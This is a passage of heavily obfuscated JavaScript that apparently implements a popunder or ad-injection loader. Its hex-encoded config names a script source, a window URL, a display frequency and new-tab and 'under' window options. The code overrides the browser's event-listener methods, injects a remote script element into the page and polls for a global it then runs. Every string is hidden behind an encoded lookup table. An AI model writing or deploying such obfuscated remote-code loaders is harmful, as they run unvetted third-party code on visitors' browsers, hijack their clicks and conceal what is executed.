_0xa0f0x23[_0x453b[1539]]= _0xa0f0x24|| function(_0xa0f0x5){var _0xa0f0x6=document[_0x453b[1544]](_0xa0f0x5),_0xa0f0x7=this;return Array[_0x453b[1444]][_0x453b[1298]][_0x453b[1238]](_0xa0f0x6,(function(_0xa0f0x5){return _0xa0f0x5=== _0xa0f0x7}))}))),closest:function(_0xa0f0x5){_0xa0f0x5[_0x453b[1312]]= _0xa0f0x5[_0x453b[1312]]|| function(_0xa0f0x5){return this?this[_0x453b[1324]](_0xa0f0x5)?this:this[_0x453b[1486]]?this[_0x453b[1486]][_0x453b[1312]](_0xa0f0x5):null:null}}(Element[_0x453b[1444]]),once:function(){var _0xa0f0x5=!1;if(window[_0x453b[1481]](_0x453b[232],null,{get once(){return _0xa0f0x5=  !0,!1}}),!_0xa0f0x5){var _0xa0f0x6=Node[_0x453b[1444]][_0x453b[1481]],_0xa0f0x7=Node[_0x453b[1444]][_0x453b[1545]],_0xa0f0x8=Event[_0x453b[1444]][_0x453b[1546]],_0xa0f0xa=function(_0xa0f0x5,_0xa0f0x8,_0xa0f0xa){var _0xa0f0xb=this,_0xa0f0x3=_0x453b[1232]=== _0xa0f0x16(_0xa0f0xa= _0xa0f0xa||  !1),_0xa0f0xc=_0xa0f0x3&& _0x453b[1547] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1547]],_0xa0f0xd=_0xa0f0x3&& _0x453b[1548] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1548]],_0xa0f0x11=_0xa0f0x3&& _0x453b[1549] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1549]];({handleEvent:function(_0xa0f0x6){_0xa0f0xd&& _0xa0f0x7[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc),_0xa0f0x6[_0x453b[1550]]= _0xa0f0x11,_0xa0f0x8(_0xa0f0x6)},add:function(){_0xa0f0x6[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc)}})[_0x453b[1218]]()},_0xa0f0xb=function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0x453b[1232]=== _0xa0f0x16(_0xa0f0x8= _0xa0f0x8||  !1)&& _0x453b[1547] in  _0xa0f0x8&& !0=== _0xa0f0x8[_0x453b[1547]];_0xa0f0x7[_0x453b[1238]](this,_0xa0f0x5,_0xa0f0x6,_0xa0f0xa)},_0xa0f0x3=function(){this[_0x453b[1550]]|| _0xa0f0x8[_0x453b[1523]](this)};Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1481],{get:function(){return _0xa0f0xa}}),Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1545],{get:function(){return _0xa0f0xb}}),Object[_0x453b[1551]](Event[_0x453b[1444]],_0x453b[1546],{get:function(){return _0xa0f0x3}})}}()},randomString:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(628)]= _0xa0f0x6(1085),_0xa0f0x7[_0xa0f0x6(601)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0x453b[1552]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6};var _0xa0f0x8,_0xa0f0xa=_0xa0f0x7,_0xa0f0xb=_0x453b[3],_0xa0f0x3=_0xa0f0xa[_0xa0f0x6(628)];for(_0xa0f0x8= 0;_0xa0f0xa[_0xa0f0x6(601)](_0xa0f0x8,_0xa0f0x5|| 6);_0xa0f0x8++){_0xa0f0xb+= _0xa0f0x3[_0x453b[13]](Math[_0xa0f0x6(1095)](_0xa0f0xa[_0xa0f0x6(357)](Math[_0x453b[1553]](),_0xa0f0x3[_0x453b[17]])))};return _0xa0f0xb},timestamp:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1005)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5/ _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;return Math[_0x453b[1554]](_0xa0f0x7[_0xa0f0x5(1005)](( new Date)[_0x453b[1206]](),1e3))},trim:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(828)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=String[_0xa0f0x6(841)][_0x453b[1555]]?String[_0xa0f0x6(841)][_0xa0f0x6(377)][_0xa0f0x6(366)](_0xa0f0x5):_0xa0f0x5[_0xa0f0x6(489)]()[_0xa0f0x6(743)](/^\s+/,_0x453b[3])[_0xa0f0x6(743)](/\s+$/,_0x453b[3]);return _0xa0f0x8[_0xa0f0x6(828)](_0xa0f0x5,null)?_0x453b[3]:_0xa0f0xa},merge:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(500)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1077)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1088)]= _0xa0f0x7(928);var _0xa0f0xa=_0xa0f0x8;for(var _0xa0f0xb in _0xa0f0x6){_0xa0f0xa[_0x453b[1556]](_0xa0f0xb,_0xa0f0x5)&& _0xa0f0xa[_0xa0f0x7(1077)](_0xa0f0x16(_0xa0f0x5[_0xa0f0xb]),_0xa0f0xa[_0x453b[1557]])&& _0xa0f0x16(_0xa0f0x6[_0xa0f0xb])=== _0xa0f0xa[_0x453b[1557]]?this[_0xa0f0x7(884)](_0xa0f0x5[_0xa0f0xb],_0xa0f0x6[_0xa0f0xb]):_0xa0f0x5[_0xa0f0xb]= _0xa0f0x6[_0xa0f0xb]};return _0xa0f0x5},hash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1201)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(817)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1130)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1164)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6};for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1039)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11=0;continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(489)]();continue;case _0x453b[222]:if(0!== _0xa0f0x5[_0xa0f0x6(652)]){for(_0xa0f0x3= 0,_0xa0f0xd= _0xa0f0x5[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(1201)](_0xa0f0x3,_0xa0f0xd);_0xa0f0x3++){_0xa0f0xc= _0xa0f0x5[_0xa0f0x6(1073)](_0xa0f0x3),_0xa0f0x11= _0xa0f0x8[_0xa0f0x6(817)](_0xa0f0x8.UiJHx(_0xa0f0x11,5),_0xa0f0x11)+ _0xa0f0xc,_0xa0f0x11|= 0}};continue;case _0x453b[223]:return _0xa0f0x8[_0xa0f0x6(1164)](Math[_0x453b[1558]](_0xa0f0x11)[_0xa0f0x6(489)](16)+ _0xa0f0x12+ _0xa0f0x12+ _0xa0f0x12,_0xa0f0x12)[_0xa0f0x6(732)](0,32);case _0x453b[225]:var _0xa0f0x12=_0xa0f0x6(730);continue};break}}}},_0xa0f0x23,_0xa0f0x24,_0xa0f0x25,_0xa0f0xb,_0xa0f0x26;function _0xa0f0x3c(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x40();return _0xa0f0x3c= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 189];if(void(0)=== _0xa0f0x3c[_0x453b[1559]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x3c[_0x453b[1560]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x3c[_0x453b[1559]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x3c.WaXPCR(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x3c(_0xa0f0x5,_0xa0f0x6)}function _0xa0f0x3d(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3c;_0xa0f0x22[_0x453b[1561]](_0xa0f0x5),_0xa0f0x13[_0x453b[1562]](window[_0xa0f0x6(209)])}function _0xa0f0x3e(){var _0xa0f0x5=_0xa0f0x3c,_0xa0f0x6={aXxHA:_0xa0f0x5(200),CpIDf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lRPLz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0x453b[3];_0xa0f0x22[_0xa0f0x5(221)][_0xa0f0x5(218)](_0xa0f0x6[_0x453b[1563]],_0x453b[1564]);var _0xa0f0x8=setInterval((function(){var _0xa0f0xa=_0xa0f0x5;_0xa0f0x7= _0xa0f0x22[_0x453b[236]][_0xa0f0xa(224)](_0xa0f0x6[_0x453b[1563]]),_0xa0f0x6[_0xa0f0xa(195)](_0xa0f0x7,_0x453b[1564])&& (_0x453b[1467]=== _0xa0f0x7?_0xa0f0x6[_0xa0f0xa(207)](clearInterval,_0xa0f0x8):(_0xa0f0x13[_0xa0f0xa(190)](window[_0xa0f0x7]),clearInterval(_0xa0f0x8)))}),5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3c,_0xa0f0x8=_0xa0f0x5();;){try{if(256256== -parseInt(_0xa0f0x7(214))/ 1 + -parseInt(_0xa0f0x7(206))/ 2 * (-parseInt(_0xa0f0x7(196))/ 3) + parseInt(_0xa0f0x7(219))/ 4* (parseInt(_0xa0f0x7(223))/ 5) + -parseInt(_0xa0f0x7(198))/ 6 + parseInt(_0xa0f0x7(220))/ 7* (-parseInt(_0xa0f0x7(193))/ 8) + parseInt(_0xa0f0x7(217))/ 9* (parseInt(_0xa0f0x7(191))/ 10) + parseInt(_0xa0f0x7(222))/ 11){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x40);var _0xa0f0x3f=function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3c,_0xa0f0x7={ycjTL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aSYXv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},HBZeb:function(_0xa0f0x5){return _0xa0f0x5()},zATxX:_0x453b[1565],PeEBS:_0xa0f0x6(208)},_0xa0f0x8=_0xa0f0x6(212)[_0xa0f0x6(210)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x6(215)](_0xa0f0xb,_0xa0f0x27[_0xa0f0x6(192)]);_0xa0f0xb++){if(1=== _0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520])[_0xa0f0x6(192)]){_0xa0f0x5[_0xa0f0x27[_0xa0f0xb]]&& (_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x27[_0xa0f0xb]]= _0xa0f0x5[_0xa0f0x27[_0xa0f0xb]])}else {var _0xa0f0x3=_0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520]);_0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]]&& (!_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]]&& (_0xa0f0xd[_0x453b[226]][_0xa0f0x3[0]]= {}),_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]][_0xa0f0x3[1]]= _0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]])}};continue;case _0x453b[221]:_0xa0f0xd[_0xa0f0x6(216)]= function(){_0xa0f0x3d(_0xa0f0x5)};continue;case _0x453b[222]:var _0xa0f0xc=document,_0xa0f0xd=_0xa0f0xc[_0xa0f0x6(203)](_0xa0f0x6(205)),_0xa0f0x11=_0xa0f0xc[_0xa0f0x6(211)][_0xa0f0x7[_0xa0f0x6(197)](_0xa0f0xc[_0x453b[1566]][_0xa0f0x6(192)],1)];continue;case _0x453b[223]:var _0xa0f0x12={CXtNe:function(_0xa0f0x5){return _0xa0f0x7.HBZeb(_0xa0f0x5)}};continue;case _0x453b[225]:continue;case _0x453b[227]:var _0xa0f0x27=[_0xa0f0x7[_0xa0f0x6(202)],_0xa0f0x7[_0xa0f0x6(199)]];continue;case _0x453b[256]:_0xa0f0x11[_0xa0f0x6(204)][_0xa0f0x6(201)](_0xa0f0xd,_0xa0f0x11);continue;case _0x453b[258]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5[_0xa0f0x6(213)];continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x6(189)]= {};continue;case _0x453b[261]:_0xa0f0xd[_0xa0f0x6(194)]= function(){_0xa0f0x12.CXtNe(_0xa0f0x3e)};continue};break}};function _0xa0f0x40(){var _0xa0f0x5=[_0x453b[1567],_0x453b[1568],_0x453b[1569],_0x453b[496],_0x453b[1570],_0x453b[1571],_0x453b[95],_0x453b[590],_0x453b[40],_0x453b[1572],_0x453b[1573],_0x453b[1574],_0x453b[346],_0x453b[137],_0x453b[1162],_0x453b[1575],_0x453b[1576],_0x453b[1577],_0x453b[1578],_0x453b[1028],_0x453b[1579],_0x453b[1580],_0x453b[1581],_0x453b[1582],_0x453b[187],_0x453b[1583],_0x453b[1584],_0x453b[1585],_0x453b[99],_0x453b[1586],_0x453b[1587],_0x453b[101],_0x453b[1588],_0x453b[277],_0x453b[1589],_0x453b[1590]];return (_0xa0f0x40= function(){return _0xa0f0x5})()}_0xa0f0x3f(_0xa0f0x1)})()})({"\x73\x63\x72\x69\x70\x74\x53\x72\x63":_0x453b[0],"\x77\x69\x6E\x64\x6F\x77":{"\x75\x72\x6C":_0x453b[1]},"\x66\x72\x65\x71":{"\x71\x74\x79":3,"\x70\x65\x72\x69\x6F\x64":3600,"\x73\x63\x68\x65\x6D\x65":_0x453b[2],"\x64\x69\x73\x74\x61\x6E\x63\x65":60,"\x64\x69\x73\x74\x61\x6E\x63\x65\x73":_0x453b[3],"\x70\x61\x67\x65\x6C\x69\x6D":0,"\x6D\x61\x78":0,"\x63\x6F\x6E\x74\x65\x78\x74":_0x453b[4],"\x73\x65\x73\x73\x69\x6F\x6E":false,"\x73\x65\x73\x73\x69\x6F\x6E\x4B\x65\x65\x70\x41\x6C\x69\x76\x65\x54\x69\x6D\x65":0,"\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E":3600},"\x6D\x69\x73\x63":{"\x6E\x65\x77\x54\x61\x62":true,"\x75\x6E\x64\x65\x72":false,"\x63\x6F\x76\x65\x72\x54\x61\x67\x73":_0x453b[5]},"\x6F\x6E\x6C\x79\x43\x6C\x69\x63\x6B\x61\x62\x6C\x65":false})